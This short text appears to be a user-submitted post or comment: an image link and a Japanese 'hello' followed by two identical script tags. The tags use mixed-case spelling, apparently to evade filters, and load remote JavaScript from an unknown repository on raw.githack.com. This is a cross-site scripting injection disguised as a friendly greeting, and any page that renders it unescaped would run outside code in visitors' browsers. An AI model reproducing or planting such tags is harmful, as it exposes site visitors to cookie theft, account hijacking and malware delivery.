 こんにちは<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>